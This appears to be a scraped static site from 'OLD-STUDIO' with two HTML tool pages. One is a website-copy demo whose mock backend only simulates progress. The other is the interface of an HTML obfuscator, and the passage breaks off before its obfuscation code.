
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Website Copy Tool - Extract & Download Website Code</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .container {
            background: white;
            border-radius: 20px;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
            padding: 40px;
            max-width: 600px;
            width: 100%;
            text-align: center;
            position: relative;
            overflow: hidden;
        }

        .container::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: linear-gradient(90deg, #667eea, #764ba2);
        }

        .logo {
            font-size: 2.5rem;
            font-weight: bold;
            color: #333;
            margin-bottom: 10px;
            background: linear-gradient(135deg, #667eea, #764ba2);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .subtitle {
            color: #666;
            margin-bottom: 40px;
            font-size: 1.1rem;
        }

        .input-group {
            margin-bottom: 30px;
            position: relative;
        }

        .input-label {
            display: block;
            text-align: left;
            margin-bottom: 10px;
            color: #333;
            font-weight: 600;
            font-size: 1rem;
        }

        .url-input {
            width: 100%;
            padding: 15px 20px;
            border: 2px solid #e1e5e9;
            border-radius: 12px;
            font-size: 1rem;
            transition: all 0.3s ease;
            outline: none;
        }

        .url-input:focus {
            border-color: #667eea;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
        }

        .copy-btn {
            background: linear-gradient(135deg, #667eea, #764ba2);
            color: white;
            border: none;
            padding: 15px 40px;
            font-size: 1.1rem;
            font-weight: 600;
            border-radius: 12px;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-bottom: 30px;
            position: relative;
            overflow: hidden;
        }

        .copy-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 25px rgba(102, 126, 234, 0.3);
        }

        .copy-btn:active {
            transform: translateY(0);
        }

        .copy-btn:disabled {
            opacity: 0.7;
            cursor: not-allowed;
            transform: none;
        }

        .progress-container {
            margin: 30px 0;
            display: none;
        }

        .progress-bar {
            width: 100%;
            height: 8px;
            background: #f0f0f0;
            border-radius: 4px;
            overflow: hidden;
            margin-bottom: 15px;
        }

        .progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #667eea, #764ba2);
            width: 0%;
            transition: width 0.3s ease;
            border-radius: 4px;
        }

        .progress-text {
            color: #666;
            font-size: 0.9rem;
        }

        .success-message {
            background: #d4edda;
            color: #155724;
            padding: 15px;
            border-radius: 8px;
            margin: 20px 0;
            display: none;
            border: 1px solid #c3e6cb;
        }

        .download-btn {
            background: #28a745;
            color: white;
            border: none;
            padding: 12px 30px;
            font-size: 1rem;
            font-weight: 600;
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.3s ease;
            display: none;
            margin: 10px 0;
        }

        .download-btn:hover {
            background: #218838;
            transform: translateY(-1px);
        }

        .error-message {
            background: #f8d7da;
            color: #721c24;
            padding: 15px;
            border-radius: 8px;
            margin: 20px 0;
            display: none;
            border: 1px solid #f5c6cb;
        }

        .footer {
            margin-top: 40px;
            padding-top: 30px;
            border-top: 1px solid #eee;
        }

        .powered-by {
            color: #888;
            font-size: 0.9rem;
            margin-bottom: 15px;
        }

        .whatsapp-links {
            display: flex;
            justify-content: center;
            gap: 15px;
            flex-wrap: wrap;
        }

        .whatsapp-link {
            background: #25d366;
            color: white;
            text-decoration: none;
            padding: 8px 16px;
            border-radius: 20px;
            font-size: 0.85rem;
            font-weight: 500;
            transition: all 0.3s ease;
            display: inline-flex;
            align-items: center;
            gap: 5px;
        }

        .whatsapp-link:hover {
            background: #128c7e;
            transform: translateY(-1px);
        }

        .spinner {
            display: inline-block;
            width: 20px;
            height: 20px;
            border: 2px solid #ffffff;
            border-radius: 50%;
            border-top-color: transparent;
            animation: spin 1s ease-in-out infinite;
            margin-right: 8px;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        @media (max-width: 480px) {
            .container {
                padding: 30px 20px;
            }
            
            .logo {
                font-size: 2rem;
            }
            
            .whatsapp-links {
                flex-direction: column;
                align-items: center;
            }
        }

        .demo-note {
            background: #fff3cd;
            color: #856404;
            padding: 15px;
            border-radius: 8px;
            margin: 20px 0;
            border: 1px solid #ffeaa7;
            font-size: 0.9rem;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">🌐 Website Copy Tool</div>
        <div class="subtitle">Extract and download all website code (HTML, CSS, JavaScript, API) in one click</div>
        
        <div class="demo-note">
            <strong>📝 Demo Mode:</strong> This is a demonstration version with a mock backend. It simulates the website copying process without actually downloading files.
        </div>
        
        <div class="input-group">
            <label class="input-label">ENTER YOUR WEBSITE LINK</label>
            <input type="url" class="url-input" id="websiteUrl" placeholder="https://example.com" required>
        </div>
        
        <button class="copy-btn" id="startCopyBtn" onclick="startCopy()">
            START COPY
        </button>
        
        <div class="progress-container" id="progressContainer">
            <div class="progress-bar">
                <div class="progress-fill" id="progressFill"></div>
            </div>
            <div class="progress-text" id="progressText">Analyzing website...</div>
        </div>
        
        <div class="success-message" id="successMessage">
            <strong>ALL CODE COPIED ✅</strong><br>
            Your website code has been successfully extracted and packaged.
        </div>
        
        <div class="error-message" id="errorMessage"></div>
        
        <button class="download-btn" id="downloadBtn" onclick="downloadZip()">
            📥 DOWNLOAD ZIP FILE
        </button>
        
        <div class="footer">
            <div class="powered-by">POWERED BY OLD-STUDIO</div>
            <div class="whatsapp-links">
                <a href="https://whatsapp.com/channel/0029VbAtNf6Likg7MJqCkp2d" class="whatsapp-link" target="_blank">
                    📱 FOLLOW ON WHATSAPP
                </a>
            </div>
        </div>
    </div>

    <script>
        let currentJobId = null;

        // Mock backend simulation
        class MockBackend {
            constructor() {
                this.jobs = new Map();
            }

            async copyWebsite(url) {
                // Validate URL
                if (!this.isValidUrl(url)) {
                    return { success: false, error: 'Invalid URL format' };
                }

                // Generate job ID
                const jobId = this.generateJobId();
                
                // Initialize job
                this.jobs.set(jobId, {
                    url: url,
                    progress: 0,
                    status: 'Starting...',
                    completed: false,
                    success: false,
                    error: null,
                    startTime: Date.now()
                });

                // Start mock processing
                this.simulateProcessing(jobId);

                return { success: true, jobId: jobId };
            }

            async getProgress(jobId) {
                const job = this.jobs.get(jobId);
                if (!job) {
                    return { error: 'Job not found' };
                }

                return {
                    progress: job.progress,
                    status: job.status,
                    completed: job.completed,
                    success: job.success,
                    error: job.error
                };
            }

            async downloadZip(jobId) {
                const job = this.jobs.get(jobId);
                if (!job || !job.completed || !job.success) {
                    throw new Error('Job not completed or failed');
                }

                // Create a mock zip file content
                const mockZipContent = this.createMockZipContent(job.url);
                const blob = new Blob([mockZipContent], { type: 'application/zip' });
                return blob;
            }

            simulateProcessing(jobId) {
                const job = this.jobs.get(jobId);
                if (!job) return;

                const steps = [
                    { progress: 10, status: 'Connecting to website...', delay: 500 },
                    { progress: 25, status: 'Analyzing HTML structure...', delay: 800 },
                    { progress: 40, status: 'Downloading CSS files...', delay: 1000 },
                    { progress: 60, status: 'Extracting JavaScript files...', delay: 1200 },
                    { progress: 75, status: 'Collecting images and assets...', delay: 900 },
                    { progress: 90, status: 'Packaging files...', delay: 600 },
                    { progress: 100, status: 'Complete!', delay: 300 }
                ];

                let stepIndex = 0;

                const processStep = () => {
                    if (stepIndex >= steps.length) {
                        job.completed = true;
                        job.success = true;
                        job.status = 'Website successfully copied!';
                        return;
                    }

                    const step = steps[stepIndex];
                    job.progress = step.progress;
                    job.status = step.status;

                    stepIndex++;
                    setTimeout(processStep, step.delay);
                };

                processStep();
            }

            isValidUrl(string) {
                try {
                    new URL(string);
                    return true;
                } catch (_) {
                    return false;
                }
            }

            generateJobId() {
                return 'job_' + Math.random().toString(36).substr(2, 9) + '_' + Date.now();
            }

            createMockZipContent(url) {
                const domain = new URL(url).hostname;
                return `Mock ZIP file content for ${domain}\n\nThis would contain:\n- index.html\n- styles.css\n- script.js\n- images/\n- assets/\n\nGenerated at: ${new Date().toISOString()}`;
            }
        }

        // Initialize mock backend
        const mockBackend = new MockBackend();

        async function startCopy() {
            const urlInput = document.getElementById('websiteUrl');
            const url = urlInput.value.trim();
            
            if (!url) {
                showError('Please enter a valid website URL');
                return;
            }
            
            if (!isValidUrl(url)) {
                showError('Please enter a valid URL (e.g., https://example.com)');
                return;
            }
            
            // Reset UI
            hideMessages();
            showProgress();
            disableButton();
            
            try {
                const result = await mockBackend.copyWebsite(url);
                
                if (result.success) {
                    currentJobId = result.jobId;
                    pollProgress();
                } else {
                    showError(result.error || 'Failed to start copying process');
                    enableButton();
                    hideProgress();
                }
            } catch (error) {
                showError('Error: ' + error.message);
                enableButton();
                hideProgress();
            }
        }
        
        async function pollProgress() {
            if (!currentJobId) return;
            
            try {
                const data = await mockBackend.getProgress(currentJobId);
                
                if (data.error) {
                    showError(data.error);
                    enableButton();
                    hideProgress();
                    return;
                }
                
                updateProgress(data.progress, data.status);
                
                if (data.completed) {
                    if (data.success) {
                        showSuccess();
                        showDownloadButton();
                    } else {
                        showError(data.error || 'Failed to copy website');
                    }
                    enableButton();
                    hideProgress();
                } else {
                    setTimeout(pollProgress, 1000);
                }
            } catch (error) {
                showError('Error checking progress: ' + error.message);
                enableButton();
                hideProgress();
            }
        }
        
        async function downloadZip() {
            if (!currentJobId) return;
            
            try {
                const blob = await mockBackend.downloadZip(currentJobId);
                const url = window.URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = 'website-copy-demo.txt';
                document.body.appendChild(a);
                a.click();
                window.URL.revokeObjectURL(url);
                document.body.removeChild(a);
            } catch (error) {
                showError('Download error: ' + error.message);
            }
        }
        
        function isValidUrl(string) {
            try {
                new URL(string);
                return true;
            } catch (_) {
                return false;
            }
        }
        
        function showProgress() {
            document.getElementById('progressContainer').style.display = 'block';
        }
        
        function hideProgress() {
            document.getElementById('progressContainer').style.display = 'none';
        }
        
        function updateProgress(percentage, status) {
            document.getElementById('progressFill').style.width = percentage + '%';
            document.getElementById('progressText').textContent = status;
        }
        
        function showSuccess() {
            document.getElementById('successMessage').style.display = 'block';
        }
        
        function showError(message) {
            const errorDiv = document.getElementById('errorMessage');
            errorDiv.textContent = message;
            errorDiv.style.display = 'block';
        }
        
        function hideMessages() {
            document.getElementById('successMessage').style.display = 'none';
            document.getElementById('errorMessage').style.display = 'none';
            document.getElementById('downloadBtn').style.display = 'none';
        }
        
        function showDownloadButton() {
            document.getElementById('downloadBtn').style.display = 'inline-block';
        }
        
        function disableButton() {
            const btn = document.getElementById('startCopyBtn');
            btn.disabled = true;
            btn.innerHTML = '<span class="spinner"></span>COPYING...';
        }
        
        function enableButton() {
            const btn = document.getElementById('startCopyBtn');
            btn.disabled = false;
            btn.innerHTML = 'START COPY';
        }
        
        // Enter key support
        document.getElementById('websiteUrl').addEventListener('keypress', function(e) {
            if (e.key === 'Enter') {
                startCopy();
            }
        });
    </script>
</body>
</html>
</file>


<file: html-obfuscator.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HTML Code Obfuscator Tool - OLD-STUDIO</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: linear-gradient(135deg, #0f0f23 0%, #1a1a2e 50%, #16213e 100%);
            color: #ffffff;
            min-height: 100vh;
            line-height: 1.6;
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .header {
            text-align: center;
            margin-bottom: 40px;
            padding: 40px 0;
        }

        .header h1 {
            font-size: 3rem;
            font-weight: 800;
            background: linear-gradient(45deg, #00d4ff, #7c3aed, #f59e0b);
            background-size: 200% 200%;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            animation: gradientShift 3s ease-in-out infinite;
            margin-bottom: 10px;
            text-shadow: 0 0 30px rgba(0, 212, 255, 0.3);
        }

        @keyframes gradientShift {
            0%, 100% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
        }

        .header p {
            font-size: 1.2rem;
            color: #a0a0a0;
            margin-top: 10px;
        }

        .main-content {
            flex: 1;
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 30px;
            margin-bottom: 40px;
        }

        .input-section, .output-section {
            background: rgba(255, 255, 255, 0.05);
            border-radius: 20px;
            padding: 30px;
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
        }

        .section-title {
            font-size: 1.5rem;
            font-weight: 600;
            margin-bottom: 20px;
            color: #00d4ff;
        }

        .code-input, .code-output {
            width: 100%;
            height: 400px;
            background: rgba(0, 0, 0, 0.3);
            border: 2px solid rgba(255, 255, 255, 0.1);
            border-radius: 15px;
            padding: 20px;
            font-family: 'Fira Code', 'Courier New', monospace;
            font-size: 14px;
            color: #ffffff;
            resize: vertical;
            transition: all 0.3s ease;
        }

        .code-input:focus {
            outline: none;
            border-color: #00d4ff;
            box-shadow: 0 0 20px rgba(0, 212, 255, 0.3);
        }

        .code-output {
            background: rgba(0, 0, 0, 0.5);
            cursor: text;
        }

        .options-section {
            margin-top: 20px;
            padding: 20px;
            background: rgba(255, 255, 255, 0.02);
            border-radius: 10px;
            border: 1px solid rgba(255, 255, 255, 0.05);
        }

        .options-title {
            font-size: 1.1rem;
            font-weight: 600;
            margin-bottom: 15px;
            color: #7c3aed;
        }

        .option-group {
            display: flex;
            flex-wrap: wrap;
            gap: 15px;
            margin-bottom: 15px;
        }

        .option-item {
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .option-item input[type="checkbox"] {
            width: 18px;
            height: 18px;
            accent-color: #00d4ff;
        }

        .option-item label {
            font-size: 0.9rem;
            color: #e0e0e0;
            cursor: pointer;
        }

        .button-container {
            display: flex;
            gap: 15px;
            margin-top: 20px;
            flex-wrap: wrap;
        }

        .btn {
            padding: 15px 30px;
            border: none;
            border-radius: 50px;
            font-size: 1rem;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 1px;
            position: relative;
            overflow: hidden;
        }

        .btn-primary {
            background: linear-gradient(45deg, #00d4ff, #7c3aed);
            color: white;
            box-shadow: 0 4px 15px rgba(0, 212, 255, 0.4);
        }

        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(0, 212, 255, 0.6);
        }

        .btn-secondary {
            background: linear-gradient(45deg, #f59e0b, #ef4444);
            color: white;
            box-shadow: 0 4px 15px rgba(245, 158, 11, 0.4);
        }

        .btn-secondary:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(245, 158, 11, 0.6);
        }

        .btn:disabled {
            opacity: 0.5;
            cursor: not-allowed;
            transform: none !important;
        }

        .btn::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: left 0.5s;
        }

        .btn:hover::before {
            left: 100%;
        }

        .stats {
            display: flex;
            gap: 20px;
            margin-top: 15px;
            font-size: 0.9rem;
            color: #a0a0a0;
        }

        .stat-item {
            display: flex;
            align-items: center;
            gap: 5px;
        }

        .footer {
            text-align: center;
            padding: 30px 0;
            border-top: 1px solid rgba(255, 255, 255, 0.1);
            margin-top: auto;
        }

        .footer-brand {
            font-size: 1.1rem;
            font-weight: 600;
            color: #00d4ff;
            margin-bottom: 15px;
        }

        .whatsapp-link {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            background: linear-gradient(45deg, #25d366, #128c7e);
            color: white;
            text-decoration: none;
            padding: 12px 25px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(37, 211, 102, 0.4);
        }

        .whatsapp-link:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(37, 211, 102, 0.6);
        }

        .loading {
            display: none;
            text-align: center;
            color: #00d4ff;
            margin-top: 10px;
        }

        .spinner {
            display: inline-block;
            width: 20px;
            height: 20px;
            border: 2px solid rgba(0, 212, 255, 0.3);
            border-radius: 50%;
            border-top-color: #00d4ff;
            animation: spin 1s ease-in-out infinite;
            margin-right: 10px;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        @media (max-width: 768px) {
            .main-content {
                grid-template-columns: 1fr;
                gap: 20px;
            }
            
            .header h1 {
                font-size: 2rem;
            }
            
            .button-container {
                justify-content: center;
            }
            
            .btn {
                flex: 1;
                min-width: 200px;
            }
        }

        .notification {
            position: fixed;
            top: 20px;
            right: 20px;
            background: rgba(0, 212, 255, 0.9);
            color: white;
            padding: 15px 25px;
            border-radius: 10px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
            transform: translateX(400px);
            transition: transform 0.3s ease;
            z-index: 1000;
        }

        .notification.show {
            transform: translateX(0);
        }
    </style>
</head>
<body>
    <div class="container">
        <header class="header">
            <h1>HTML CODE OBFUSCATOR TOOL</h1>
            <p>Make your HTML code unreadable but fully functional</p>
        </header>

        <main class="main-content">
            <div class="input-section">
                <h2 class="section-title">📝 Input HTML Code</h2>
                <textarea 
                    class="code-input" 
                    id="htmlInput" 
                    placeholder="ENTER YOUR HTML CODE HERE...

Example:
<!DOCTYPE html>
<html>
<head>
    <title>My Page</title>
    <script>
        function myFunction() {
            alert('Hello World!');
        }
    </script>
</head>
<body>
    <h1>Hello World!</h1>
    <button onclick='myFunction()'>Click Me</button>
</body>
</html>"
                ></textarea>
                
                <div class="options-section">
                    <h3 class="options-title">🔧 Obfuscation Options</h3>
                    <div class="option-group">
                        <div class="option-item">
                            <input type="checkbox" id="minify" checked>
                            <label for="minify">Minify & Compress</label>
                        </div>
                        <div class="option-item">
                            <input type="checkbox" id="renameVars" checked>
                            <label for="renameVars">Rename Variables</label>
                        </div>
                        <div class="option-item">
                            <input type="checkbox" id="encodeStrings" checked>
                            <label for="encodeStrings">Encode Strings</label>
                        </div>
                        <div class="option-item">
                            <input type="checkbox" id="controlFlow">
                            <label for="controlFlow">Control Flow Obfuscation</label>
                        </div>
                        <div class="option-item">
                            <input type="checkbox" id="deadCode">
                            <label for="deadCode">Add Dead Code</label>
                        </div>
                    </div>
                </div>

                <div class="button-container">
                    <button class="btn btn-primary" id="obfuscateBtn">
                        🔒 START OBFUSCATION
                    </button>
                    <button class="btn btn-secondary" id="clearBtn">
                        🗑️ CLEAR
                    </button>
                </div>
                <div class="loading" id="loading">
                    <div class="spinner"></div>
                    Obfuscating your code...
                </div>
                <div class="stats">
                    <div class="stat-item">
                        <span>📊 Characters:</span>
                        <span id="charCount">0</span>
                    </div>
                    <div class="stat-item">
                        <span>📄 Lines:</span>
                        <span id="lineCount">0</span>
                    </div>
                </div>
            </div>

            <div class="output-section">
                <h2 class="section-title">🔐 Obfuscated Code</h2>
                <textarea 
                    class="code-output" 
                    id="obfuscatedOutput" 
                    placeholder="Your obfuscated HTML code will appear here..."
                    readonly
                ></textarea>
                <div class="button-container">
                    <button class="btn btn-secondary" id="downloadBtn" disabled>
                        💾 DOWNLOAD YOUR CODE
                    </button>
                    <button class="btn btn-primary" id="copyBtn" disabled>
                        📋 COPY TO CLIPBOARD
                    </button>
                </div>
                <div class="stats">
                    <div class="stat-item">
                        <span>🔐 Obfuscated Size:</span>
                        <span id="obfuscatedSize">0 bytes</span>
                    </div>
                    <div class="stat-item">
                        <span>📈 Size Change:</span>
                        <span id="sizeChange">0%</span>
                    </div>
                </div>
            </div>
        </main>

        <footer class="footer">
            <div class="footer-brand">POWERED BY OLD-STUDIO</div>
            <a href="https://whatsapp.com/channel/0029VavHzv259PwTIz1XxJ09" class="whatsapp-link" target="_blank">
                📱 JOIN WHATSAPP CHANNEL
            </a>
        </footer>
    </div>

    <div class="notification" id="notification"></div>

    <script>
        class HTMLObfuscator {
            constructor() {
                this.initializeElements();
                this.bindEvents();
                this.updateStats();
            }

            initializeElements() {
                this.htmlInput = document.getElementById('htmlInput');
                this.obfuscatedOutput = document.getElementById('obfuscatedOutput');
                this.obfuscateBtn = document.getElementById('obfuscateBtn');
                this.downloadBtn = document.getElementById('downloadBtn');
                this.copyBtn = document.getElementById('copyBtn');
                this.clearBtn = document.getElementById('clearBtn');
                this.loading = document.getElementById('loading');
                this.charCount = document.getElementById('charCount');
                this.lineCount = document.getElementById('lineCount');
                this.obfuscatedSize = document.getElementById('obfuscatedSize');
